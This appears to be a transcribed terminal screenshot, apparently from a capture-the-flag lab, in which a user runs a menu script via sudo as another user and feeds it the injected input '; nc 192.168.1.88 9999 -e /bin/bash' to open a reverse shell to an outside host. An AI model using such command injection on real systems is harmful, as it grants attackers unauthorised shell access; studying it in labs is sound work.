 developer@silentdev:/opt/project$ sudo -u alfonso /usr/bin/sysinfo.sh
sudo -u alfonso /usr/bin/sysinfo.sh
Hello alfonso, checking system status.
Choose an option:
1. Disk usage (df)
2. Running processes (ps)
3. Exit
1
; nc 192.168.1.88 9999 -e /bin/bash
Filesystem     1K-blocks    Used Available Use% Mounted on
udev              983480       0    983480   0% /dev
tmpfs             201452     516    200936   1% /run
/dev/sda1        6148656 1742320   4073024  30% /
tmpfs            1007244       0   1007244   0% /dev/shm
tmpfs               5120       0      5120   0% /run/lock